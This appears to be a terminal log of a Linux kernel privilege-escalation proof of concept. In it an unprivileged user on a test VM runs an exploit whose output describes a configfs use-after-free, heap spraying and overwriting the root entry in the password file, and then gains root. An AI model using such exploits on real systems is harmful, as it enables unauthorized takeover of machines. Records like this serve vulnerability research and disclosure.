 Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Fri May 31 05:19:33 UTC 2024 on ttyS0
# ./go.sh
$ uname -a
Linux syzkaller 6.1.52 #4 SMP PREEMPT_DYNAMIC Wed Oct 11 21:44:22 CST 2023 x86_64 GNU/Linux
$ id
uid=1000(lotus) gid=1000(lotus) groups=1000(lotus)
$ /exp
[ some prepare.
帮助
[ 21.677605] CIFS: VFS: smb3_fs_context_parse_param: Invalid blocksize
KID:276737599
[   21.679077] CIFS: VFS: smb3_fs_context_parse_param: Invalid blocksize
[*] Open two configfs_file and init their pages
[*] Found the victim configfs_buffer.
[*] Close the configfs_buffer and release its page.
[*] Spray target file struct to the uaf page...
[   21.699008] CIFS: VFS: smb3_fs_context_parse_param: Invalid blocksize
release the user_key_payload
[*] Setxattr+fuse to control configfs_buffer.
[*] Found the file struct in the uaf page.
Setting root password to "Lotus"...
[*]finally: edit the pwd file
Now the password is:
root:$1$Lotus$TzwLEwMAk3C7fXk4o9atu0:0:0:test:/root:/bin/sh
$ su
Password:
# id
uid=0(root) gid=0(root) groups=0(root)
#